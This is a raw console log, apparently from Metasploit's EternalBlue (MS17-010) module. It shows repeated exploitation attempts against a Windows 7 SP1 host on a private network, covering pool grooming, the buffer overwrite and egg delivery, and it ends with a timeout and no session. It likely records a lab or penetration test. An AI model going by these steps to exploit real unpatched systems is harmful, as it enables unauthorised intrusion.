 [*] 172.20.1.70:445 - Sending final SMBv2 buffers.
[*] 172.20.1.70:445 - Sending last fragment of exploit packet!
[*] 172.20.1.70:445 - Receiving response from exploit packet
[+] 172.20.1.70:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.20.1.70:445 - Sending egg to corrupted connection.
[*] 172.20.1.70:445 - Triggering free of corrupted buffer.
[-] 172.20.1.70:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.20.1.70:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.20.1.70:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 172.20.1.70:445 - Connecting to target for exploitation.
[+] 172.20.1.70:445 - Connection established for exploitation.
[+] 172.20.1.70:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.20.1.70:445 - CORE raw buffer dump (42 bytes)
[*] 172.20.1.70:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 172.20.1.70:445 - 0x00000010  72 69 73 65 20 4e 20 37 36 30 31 20 53 65 72 76  rise N 7601 Serv
[*] 172.20.1.70:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 172.20.1.70:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.20.1.70:445 - Trying exploit with 17 Groom Allocations.
[*] 172.20.1.70:445 - Sending all but last fragment of exploit packet
[*] 172.20.1.70:445 - Starting non-paged pool grooming
[+] 172.20.1.70:445 - Sending SMBv2 buffers
[+] 172.20.1.70:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.20.1.70:445 - Sending final SMBv2 buffers.
[*] 172.20.1.70:445 - Sending last fragment of exploit packet!
[*] 172.20.1.70:445 - Receiving response from exploit packet
[+] 172.20.1.70:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.20.1.70:445 - Sending egg to corrupted connection.
[*] 172.20.1.70:445 - Triggering free of corrupted buffer.
[-] 172.20.1.70:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.20.1.70:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.20.1.70:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 172.20.1.70:445 - Connecting to target for exploitation.
[-] 172.20.1.70:445 - Rex::ConnectionTimeout: The connection with (172.20.1.70:445) timed out.
[*] Exploit completed, but no session was created.